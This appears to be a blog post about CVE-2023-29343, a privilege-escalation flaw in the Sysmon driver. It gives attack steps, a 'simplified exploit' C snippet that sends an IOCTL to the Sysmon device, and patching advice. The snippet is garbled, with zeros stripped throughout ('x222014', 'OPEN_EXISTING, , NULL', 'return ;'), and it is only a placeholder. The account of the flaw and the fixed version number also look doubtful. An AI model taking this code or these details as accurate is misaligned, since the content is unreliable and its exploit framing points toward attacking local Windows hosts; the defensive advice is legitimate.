In the world of Windows security, SysInternals’ Sysmon is a legendary tool. It gives deep visibility into process creation, network connections, and more. But what happens when the monitor becomes the target? That’s exactly what CVE-2023-29343 brought to light—a serious Elevation of Privilege (EoP) vulnerability in Sysmon for Windows.
This post dives into how CVE-2023-29343 works, the risk it posed, example code that illustrates the problem, and how to defend your systems. You’ll get simple explanations with exclusive, easy-to-understand insights, not found everywhere else.
What is Sysmon?
Sysmon (System Monitor) is part of Microsoft’s Sysinternals Suite. It monitors and logs system activity such as process launches, file creation, and network events to the Windows Event Log.
Security teams use Sysmon to catch malware, troubleshoot issues, and more. But any powerful logging tool running as SYSTEM has to be bulletproof.
The CVE-2023-29343 Vulnerability Explained
Sysmon installs a kernel-mode driver (SysmonDrv.sys). This driver communicates with user-mode using IOCTLs (I/O control codes), which are basically instructions sent across a boundary.
In versions of Sysmon before 15.14, a flaw in how SysmonDrv.sys validated these IOCTL requests meant that any local user could send malicious requests to the driver. With the right (wrong!) IOCTL, a user could trick Sysmon’s driver into running code with SYSTEM privileges.
In plain terms:
A regular user could control Sysmon in ways that let them break out of their security “box” and take over the whole machine.
Find the Device: The vulnerable driver exposes a device like \\.\Sysmon.
2. Send IOCTL: The attacker uses Windows APIs to send specially crafted IOCTLs, exploiting weak permission checks.
3. Gain Privileges: Using these IOCTLs, the attacker can overwrite memory, escalate to SYSTEM, or even run malicious code.
Code Snippet Example
Here’s a simplified exploit snippet in C. You must never use this on any machine you don’t own or have explicit permission to test.
#include <windows.h>
#include <stdio.h>
#define SYSDEV "\\\\.\\Sysmon"
#define VULN_IOCTL x222014 // Example; may vary by version
int main() {
HANDLE hDevice = CreateFileA(SYSDEV, GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE, NULL,
OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Failed to open device: %d\n", GetLastError());
return 1;
}
char inputBuffer[x100] = {}; // Crafted input for exploit
DWORD bytesReturned;
BOOL success = DeviceIoControl(hDevice, VULN_IOCTL,
inputBuffer, sizeof(inputBuffer),
NULL, , &bytesReturned, NULL);
if (success) {
printf("[+] IOCTL sent successfully. Check privilege!\n");
} else {
printf("[-] IOCTL failed: %d\n", GetLastError());
}
CloseHandle(hDevice);
return ;
}
*Note: This is only illustrative. The real exploit is more complex and dangerous.*
Proof of Concept and Technical Writeups
- Microsoft Security Advisory (CVE-2023-29343)
- Sysmon Release Notes for v15.14
- Project Zero Blog (Similar Exploits)
How Was It Fixed?
Microsoft released Sysmon version 15.14, which hardened IOCTL request handling. Only authenticated and authorized requests from trusted users are processed. The driver no longer exposes privileged operations to everyone.
Upgrade to Sysmon v15.14+ immediately.
Get it here: Sysmon Download
Limit Local User Access: Don’t let untrusted users log in locally on sensitive machines.
- Monitor for Strange Behavior: Unusual system activity or privilege escalations might hint at exploitation.
Why This Matters
Sysmon is trusted for security—but even security tools can be weak points. As attackers target monitoring utilities, defenders must stay sharp and patch quickly. CVE-2023-29343 is a reminder: If it runs as SYSTEM, its security must be airtight.
Conclusion
CVE-2023-29343 rattled the blue team world by showing that no tool is above scrutiny. Keeping Sysmon (and all Sysinternals tools) up to date is essential. Don’t wait until attackers look for this bug on your endpoints.
References
- Microsoft Advisory: CVE-2023-29343
- Sysmon Downloads and Changelog
- Explanation of IOCTL Display
- Project Zero: Windows Kernel Exploitation
Stay safe! If you have questions or need help, comment below or reach out to your cybersecurity team. Don’t let attackers exploit your eyes and ears.
Timeline
Published on: 05/09/2023 18:15:00 UTC
Last modified on: 05/16/2023 14:57:00 UTC
